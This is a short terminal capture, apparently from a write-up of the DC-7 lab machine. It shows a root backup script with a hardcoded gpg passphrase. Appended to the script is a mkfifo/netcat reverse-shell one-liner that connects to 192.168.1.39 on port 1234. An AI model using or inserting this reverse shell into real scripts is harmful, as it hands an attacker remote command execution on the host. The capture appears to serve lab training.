 www-data@dc-7:/opt/scripts$ cat backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backup
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backup
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.1.39 1234 >/tmp/f
www-data@dc-7:/opt/scripts$